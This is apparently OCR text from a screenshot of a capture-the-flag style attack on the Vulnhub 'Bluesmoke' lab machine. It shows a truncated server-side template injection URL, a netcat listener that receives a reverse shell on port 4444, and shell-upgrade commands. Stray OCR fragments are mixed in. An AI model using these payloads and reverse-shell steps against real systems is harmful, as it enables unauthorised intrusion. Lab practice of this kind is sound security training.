 ulnhub Bluesmoke: devrandor
127.0.0.1
127.0.0.1:8787/?name=%7b%7
http://127.0.0.1:8787/?name=%7b%7brequest.application.__globals__.__builtins__.__import__(%27...
toal
range
du
译
G
文
parallels@kali-linux-2021-3: ~
⌥⌘3
remnie@Bluesmoke:/tmp$ exit
sent 0, rcvd 142
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.31.83] from ripper-min [192.168.31.84] 36014
bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
remnie@Bluesmoke:/tmp$ clear
clear
TERM environment variable not set.
remnie@Bluesmoke:/tmp$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
remnie@Bluesmoke:/tmp$ ^Z
zsh: suspended  nc -lvvp 4444
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ stty raw -echo;fg
148 × 1
[1]  + continued  nc -lvvp 4444
remnie@Bluesmoke:/tmp$ export TERM=xterm
remnie@Bluesmoke:/tmp$ id
uid=1002(remnie) gid=1002(remnie) groups=1002(remnie)
remnie@Bluesmoke:/tmp$